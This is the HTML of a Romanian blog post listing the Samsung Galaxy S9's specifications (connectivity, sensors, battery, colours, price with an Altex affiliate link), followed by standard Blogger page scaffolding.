<tr style="border: 0px; box-sizing: border-box; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;"><td class="ttl" style="background: rgb(250, 250, 250); border-bottom-color: rgb(240, 240, 240); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; box-sizing: border-box; color: #7d7464; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; line-height: 16px; margin: 0px; padding: 2px 10px; vertical-align: top; width: 110px;">Bluetooth</td><td class="nfo" data-spec="bluetooth" style="background: rgb(250, 250, 250); border-bottom-color: rgb(240, 240, 240); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; box-sizing: border-box; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 16px; margin: 0px; padding: 2px 10px; position: relative; vertical-align: middle;">5.0, A2DP, LE, aptX</td></tr>
<tr style="border: 0px; box-sizing: border-box; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;"><td class="ttl" style="background: rgb(250, 250, 250); border-bottom-color: rgb(240, 240, 240); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; box-sizing: border-box; color: #7d7464; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; line-height: 16px; margin: 0px; padding: 2px 10px; vertical-align: top; width: 110px;">GPS</td><td class="nfo" data-spec="gps" style="background: rgb(250, 250, 250); border-bottom-color: rgb(240, 240, 240); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; box-sizing: border-box; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 16px; margin: 0px; padding: 2px 10px; position: relative; vertical-align: middle;">Da, cu A-GPS, GLONASS, BDS, GALILEO</td></tr>
<tr style="border: 0px; box-sizing: border-box; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;"><td class="ttl" style="background: rgb(250, 250, 250); border-bottom-color: rgb(240, 240, 240); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; box-sizing: border-box; color: #7d7464; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; line-height: 16px; margin: 0px; padding: 2px 10px; vertical-align: top; width: 110px;">NFC</td><td class="nfo" data-spec="nfc" style="background: rgb(250, 250, 250); border-bottom-color: rgb(240, 240, 240); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; box-sizing: border-box; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 16px; margin: 0px; padding: 2px 10px; position: relative; vertical-align: middle;">Da</td></tr>
<tr style="border: 0px; box-sizing: border-box; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;"><td class="ttl" style="background: rgb(250, 250, 250); border-bottom-color: rgb(240, 240, 240); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; box-sizing: border-box; color: #7d7464; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; line-height: 16px; margin: 0px; padding: 2px 10px; vertical-align: top; width: 110px;">Radio</td><td class="nfo" data-spec="radio" style="background: rgb(250, 250, 250); border-bottom-color: rgb(240, 240, 240); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; box-sizing: border-box; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 16px; margin: 0px; padding: 2px 10px; position: relative; vertical-align: middle;">FM radio (USA &amp; Canada only) - A fi confirmat</td></tr>
<tr style="border: 0px; box-sizing: border-box; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;"><td class="ttl" style="background: rgb(250, 250, 250); border-bottom-style: none; border-color: initial; border-image: initial; border-left-style: initial; border-right-style: initial; border-top-style: initial; border-width: 0px 0px medium; box-sizing: border-box; color: #7d7464; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; line-height: 16px; margin: 0px; padding: 2px 10px; vertical-align: top; width: 110px;">USB</td><td class="nfo" data-spec="usb" style="background: rgb(250, 250, 250); border-bottom-style: none; border-color: initial; border-image: initial; border-left-style: initial; border-right-style: initial; border-top-style: initial; border-width: 0px 0px medium; box-sizing: border-box; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 16px; margin: 0px; padding: 2px 10px; position: relative; vertical-align: middle;">3.1, Tip-C 1.0 connector reversibil</td></tr>
</tbody></table>
<table cellspacing="0" style="background-color: white; border-bottom-color: initial; border-bottom-style: initial; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: rgb(227, 227, 227); border-top-style: solid; border-width: 1px 0px 0px; box-sizing: border-box; color: black; font-family: Arimo, Arial, sans-serif; font-size: 16px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline; width: 727px;"><tbody style="border: 0px; box-sizing: border-box; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;">
<tr style="border: 0px; box-sizing: border-box; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;"><th rowspan="12" scope="row" style="background: rgb(246, 246, 246); border-bottom-style: initial; border-color: initial; border-image: initial; border-left-style: initial; border-right-style: none; border-top-style: initial; border-width: 0px medium 0px 0px; box-sizing: border-box; color: #b23f33; font-family: Google-Oswald, Arial; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: normal; line-height: normal; margin: 0px; padding: 2px 10px; text-align: left; text-transform: uppercase; vertical-align: top; width: 86px;"><span style="font-size: x-small;">Specificatii</span></th><td class="ttl" style="background: rgb(250, 250, 250); border-bottom-color: rgb(240, 240, 240); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; box-sizing: border-box; color: #7d7464; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; line-height: 16px; margin: 0px; padding: 2px 10px; vertical-align: top; width: 110px;">Sensori</td><td class="nfo" data-spec="sensors" style="background: rgb(250, 250, 250); border-bottom-color: rgb(240, 240, 240); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; box-sizing: border-box; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 16px; margin: 0px; padding: 2px 10px; position: relative; vertical-align: middle;">Scaner pt iris, amprenta, accelerometru, gyro, proximitate, compass, barometru, bataile inimii, SpO2</td></tr>
<tr style="border: 0px; box-sizing: border-box; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;"><td class="ttl" style="background: rgb(250, 250, 250); border-bottom-color: rgb(240, 240, 240); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; box-sizing: border-box; color: #7d7464; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; line-height: 16px; margin: 0px; padding: 2px 10px; vertical-align: top; width: 110px;">Mesaje</td><td class="nfo" style="background: rgb(250, 250, 250); border-bottom-color: rgb(240, 240, 240); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; box-sizing: border-box; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 16px; margin: 0px; padding: 2px 10px; position: relative; vertical-align: middle;">SMS, MMS, Email, Push Mail, IM</td></tr>
<tr style="border: 0px; box-sizing: border-box; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;"><td class="ttl" style="background: rgb(250, 250, 250); border-bottom-color: rgb(240, 240, 240); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; box-sizing: border-box; color: #7d7464; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; line-height: 16px; margin: 0px; padding: 2px 10px; vertical-align: top; width: 110px;">Browser</td><td class="nfo" style="background: rgb(250, 250, 250); border-bottom-color: rgb(240, 240, 240); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; box-sizing: border-box; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 16px; margin: 0px; padding: 2px 10px; position: relative; vertical-align: middle;">HTML5</td></tr>
<tr style="border: 0px; box-sizing: border-box; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;"><td class="ttl" style="background: rgb(250, 250, 250); border-bottom-style: none; border-color: initial; border-image: initial; border-left-style: initial; border-right-style: initial; border-top-style: initial; border-width: 0px 0px medium; box-sizing: border-box; color: #7d7464; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; line-height: 16px; margin: 0px; padding: 2px 10px; vertical-align: top; width: 110px;"></td><td class="nfo" data-spec="featuresother" style="background: rgb(250, 250, 250); border-bottom-style: none; border-color: initial; border-image: initial; border-left-style: initial; border-right-style: initial; border-top-style: initial; border-width: 0px 0px medium; box-sizing: border-box; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 16px; margin: 0px; padding: 2px 10px; position: relative; vertical-align: middle;">- Samsung DeX (desktop experience support)<br />
- Incarcare rapida a bateriei (Quick Charge 2.0)<br />
- Qi/PMA incarcare wireless<br />
- ANT+ suport<br />
- Bixby limba naturala de comanda si dictare<br />
- MP4/DivX/XviD/H.265 player<br />
- MP3/WAV/eAAC+/FLAC player<br />
- Editor foto/video<br />
- Editor documente</td></tr>
</tbody></table>
<table cellspacing="0" style="background-color: white; border-bottom-color: initial; border-bottom-style: initial; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: rgb(227, 227, 227); border-top-style: solid; border-width: 1px 0px 0px; box-sizing: border-box; color: black; font-family: Arimo, Arial, sans-serif; font-size: 16px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline; width: 727px;"><tbody style="border: 0px; box-sizing: border-box; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;">
<tr style="border: 0px; box-sizing: border-box; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;"><th rowspan="7" scope="row" style="background: rgb(246, 246, 246); border-bottom-style: initial; border-color: initial; border-image: initial; border-left-style: initial; border-right-style: none; border-top-style: initial; border-width: 0px medium 0px 0px; box-sizing: border-box; color: #b23f33; font-family: Google-Oswald, Arial; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: normal; line-height: normal; margin: 0px; padding: 2px 10px; text-align: left; text-transform: uppercase; vertical-align: top; width: 86px;"><span style="font-size: x-small;">BATERie</span></th><td class="ttl" style="background: rgb(250, 250, 250); border-bottom-style: none; border-color: initial; border-image: initial; border-left-style: initial; border-right-style: initial; border-top-style: initial; border-width: 0px 0px medium; box-sizing: border-box; color: #7d7464; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; line-height: 16px; margin: 0px; padding: 2px 10px; vertical-align: top; width: 110px;"></td><td class="nfo" data-spec="batdescription1" style="background: rgb(250, 250, 250); border-bottom-style: none; border-color: initial; border-image: initial; border-left-style: initial; border-right-style: initial; border-top-style: initial; border-width: 0px 0px medium; box-sizing: border-box; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 16px; margin: 0px; padding: 2px 10px; position: relative; vertical-align: middle;">Non-removable baterie Li-Ion 3000 mAh (11.55 Wh)</td></tr>
</tbody></table>
<table cellspacing="0" style="background-color: white; border-bottom-color: initial; border-bottom-style: initial; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: rgb(227, 227, 227); border-top-style: solid; border-width: 1px 0px 0px; box-sizing: border-box; color: black; font-family: Arimo, Arial, sans-serif; font-size: 16px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline; width: 727px;"><tbody style="border: 0px; box-sizing: border-box; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;">
<tr style="border: 0px; box-sizing: border-box; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;"><th rowspan="5" scope="row" style="background: rgb(246, 246, 246); border-bottom-style: initial; border-color: initial; border-image: initial; border-left-style: initial; border-right-style: none; border-top-style: initial; border-width: 0px medium 0px 0px; box-sizing: border-box; color: #b23f33; font-family: Google-Oswald, Arial; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: normal; line-height: normal; margin: 0px; padding: 2px 10px; text-align: left; text-transform: uppercase; vertical-align: top; width: 86px;"><span style="font-size: x-small;">Diverse</span></th><td class="ttl" style="background: rgb(250, 250, 250); border-bottom-color: rgb(240, 240, 240); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; box-sizing: border-box; color: #7d7464; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; line-height: 16px; margin: 0px; padding: 2px 10px; vertical-align: top; width: 110px;">Culori</td><td class="nfo" data-spec="colors" style="background: rgb(250, 250, 250); border-bottom-color: rgb(240, 240, 240); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; box-sizing: border-box; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 16px; margin: 0px; padding: 2px 10px; position: relative; vertical-align: middle;">Midnight Black, Coral Blue, Titanium Gray, Lilac Purple</td></tr>
<tr style="border: 0px; box-sizing: border-box; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;"><td class="ttl" style="background: rgb(250, 250, 250); border-bottom-style: none; border-color: initial; border-image: initial; border-left-style: initial; border-right-style: initial; border-top-style: initial; border-width: 0px 0px medium; box-sizing: border-box; color: #7d7464; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; line-height: 16px; margin: 0px; padding: 2px 10px; vertical-align: top; width: 110px;">Pret</td><td class="nfo" data-spec="price" style="background: rgb(250, 250, 250); border-bottom-style: none; border-color: initial; border-image: initial; border-left-style: initial; border-right-style: initial; border-top-style: initial; border-width: 0px 0px medium; box-sizing: border-box; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 16px; margin: 0px; padding: 2px 10px; position: relative; vertical-align: middle;">Cam 3.899 RON <a href="http://ads.tradeads.eu/Link/Click?adsx=4pINw5+kEVcFFyr6xdUN2A==&amp;rd=https%3a%2f%2faltex.ro%2fprecomanda-samsung-galaxy-s9%2f" rel="nofollow" target="_blank">Verifica pret si disponibilitate la Altex</a></td></tr>
</tbody></table>
<img alt="" border="0" height="0" src="https://lh3.googleusercontent.com/blogger_img_proxy/[base64]s0-d" style="border: none !important; margin: 0px !important;" width="0">
</div>
</article>
<div class='post-footer'>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://note8pret.robloguri.info/2018/03/specificatii-samsung-galaxy-s9.html&title=Specificatii Samsung Galaxy S9' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i></a>
<a class='twi-art' href='http://twitter.com/share?url=https://note8pret.robloguri.info/2018/03/specificatii-samsung-galaxy-s9.html&title=Specificatii Samsung Galaxy S9' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://note8pret.robloguri.info/2018/03/specificatii-samsung-galaxy-s9.html&title=Specificatii Samsung Galaxy S9' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://note8pret.robloguri.info/2018/03/specificatii-samsung-galaxy-s9.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhUqg_41K3usAk_j79R5UjkLnruupuGCYnKxQ1hxpPJmYj7nElURT0oZam_Cfb_SIuYAAswIlNrSkVB5vvdS24ksm6o0t8_xap8K7La3YCgoDUlue9X5KZPlAtQ59QW8gvzJVZiwZZ-wjyt/s1600/galaxy+s9.gif&description=Duminica seara, Samsung a anuntat noul model de Galaxy S. Este vorba de Samsung Galaxy S9 care a fost lansat impreuna cu fratele mai mare, G...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://note8pret.robloguri.info/2018/03/specificatii-samsung-galaxy-s9.html&title=Specificatii Samsung Galaxy S9' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
<a class='print-art' onClick='window.print()' rel='nofollow' style='cursor:pointer'><i class='fa fa-print'></i></a>
</div>
</div>
<div style='clear:both'></div>
<div style='clear:both'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://note8pret.robloguri.info/2018/03/pret-si-specificatii-samsung-galaxy-s9-plus.html' id='Blog1_blog-pager-newer-link' title='Postare mai nouă'></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://note8pret.robloguri.info/2018/03/precomanda-samsung-galaxy-s9-s9-plus-altex.html' id='Blog1_blog-pager-older-link' title='Postare mai veche'></a>
</span>
</div>
<div style='clear:both'></div>
<div style='clear:both'></div>
<h8 class='Related-title'>Related Posts:</h8>
<div id='related-posts'>
Samsung Galaxy S9 Plus
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<span itemprop='name'>Daniel Nicolae</span>
</span>
</span>
<span class='post-timestamp'>
la
<meta content='https://note8pret.robloguri.info/2018/03/specificatii-samsung-galaxy-s9.html' itemprop='url'/>
<a class='timestamp-link' href='https://note8pret.robloguri.info/2018/03/specificatii-samsung-galaxy-s9.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2018-03-01T15:56:00+02:00'>15:56</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-1152269481'>
<a href='https://www.blogger.com/post-edit.g?blogID=162364862256060164&postID=8608320424811743576&from=pencil' title='Editați postarea'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=162364862256060164&postID=8608320424811743576&target=email' target='_blank' title='Trimiteți  prin e-mail
'><span class='share-button-link-text'>Trimiteți  prin e-mail
</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=162364862256060164&postID=8608320424811743576&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='Postați pe blog!'><span class='share-button-link-text'>Postați pe blog!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=162364862256060164&postID=8608320424811743576&target=twitter' target='_blank' title='Trimiteți pe X'><span class='share-button-link-text'>Trimiteți pe X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=162364862256060164&postID=8608320424811743576&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Distribuiți pe Facebook'><span class='share-button-link-text'>Distribuiți pe Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=162364862256060164&postID=8608320424811743576&target=pinterest' target='_blank' title='Trimiteți către Pinterest'><span class='share-button-link-text'>Trimiteți către Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Etichete:
<a href='https://note8pret.robloguri.info/search/label/Samsung%20Galaxy%20S9%20Plus' rel='tag'>Samsung Galaxy S9 Plus</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>Niciun comentariu:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Trimiteți un comentariu</h4>
<p>
</p>
<p>Rețineți: Numai membrii acestui blog pot posta comentarii.</p>
<a href='https://www.blogger.com/comment/frame/162364862256060164?po=8608320424811743576&hl=ro&saa=85391&origin=https://note8pret.robloguri.info' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/4212676325-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://note8pret.robloguri.info/2018/03/pret-si-specificatii-samsung-galaxy-s9-plus.html' id='Blog1_blog-pager-newer-link' title='Postare mai nouă'>Postare mai nouă</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://note8pret.robloguri.info/2018/03/precomanda-samsung-galaxy-s9-s9-plus-altex.html' id='Blog1_blog-pager-older-link' title='Postare mai veche'>Postare mai veche</a>
</span>
<a class='home-link' href='https://note8pret.robloguri.info/'>Pagina de pornire</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Abonați-vă la:
<a class='feed-link' href='https://note8pret.robloguri.info/feeds/8608320424811743576/comments/default' target='_blank' type='application/atom+xml'>Postare comentarii (Atom)</a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar1'><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/162364862256060164?po\x3d8608320424811743576\x26origin\x3dhttps://note8pret.robloguri.info',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
<div style='clear: both;'></div>
<div class='sidetabs' id='sidetabs'>
<ul class='menu-tab'>
<li class='item-1'><a href='#tabside1'></a></li>
<li class='item-2'><a href='#tabside2'></a></li>
</ul>
<div class='sidebar featured-widget section' id='tabside1' name='Tab 01'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://note8pret.robloguri.info/2017/12/samsung-galaxy-note-8-review.html'>
<img alt='Samsung Galaxy Note 8 review' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjRz424IcYTObYdJzKTEs0cY-wLY9LgfRCXidXZh6-M8B7R0f6XbS2Sb9l0hx5BrMR7gY8ngR6SEq8KTTU1n8eMlCReX-hzlMQDINYbvDUYu5KgffoHDRIZwDZhxaLVPk6fNrH3gUJC39zQ/s72-c/samsung-galaxy-note8-5.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://note8pret.robloguri.info/2017/12/samsung-galaxy-note-8-review.html'>Samsung Galaxy Note 8 review</a></div>
<div class='item-snippet'> Cu ecranul său excepțional, performanțele solide și un S Pen îmbunătățit, nu este deloc surprinzător faptul că Samsung Galaxy Note 8 este c...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://note8pret.robloguri.info/2018/02/pret-samsung-j3-2017-in-magazinul-altex.html'>
<img alt='Pret Samsung J3 (2017) in magazinul Altex' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh0DCjL_erVw9RclEAgnX6AFZReJGDFBJk7REfrzqHLCkwMbYlY8D-_mFZCDaNpAOyC-vmb_4CnU-FKEz_IvrBd3EGVSnSt5PmpYDQ-aCRxPp60cORDNWK7fWVgej_b4yPEGe9W8r7QIMfM/s72-c/j3+2017+altex.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://note8pret.robloguri.info/2018/02/pret-samsung-j3-2017-in-magazinul-altex.html'>Pret Samsung J3 (2017) in magazinul Altex</a></div>
